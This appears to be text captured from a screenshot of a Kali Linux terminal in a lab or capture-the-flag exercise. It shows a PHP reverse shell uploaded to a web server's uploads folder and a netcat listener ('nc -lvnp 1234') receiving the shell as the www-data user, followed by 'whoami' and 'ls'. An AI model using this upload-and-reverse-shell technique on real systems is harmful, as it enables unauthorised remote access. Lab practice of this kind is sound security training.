 10.10.141.237:3333/internal/uploads/php-reverse-shell.phtml
vansh@Kali-Test: ~
Kali Forums Kali NetHunter Exploit-DB Google Hacking
File Actions Edit View Help
┌──(vansh㉿Kali-Test)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.57.225] from (UNKNOWN) [10.10.141.237] 35056
Linux ip-10-10-141-237 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
20:59:16 up 27 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls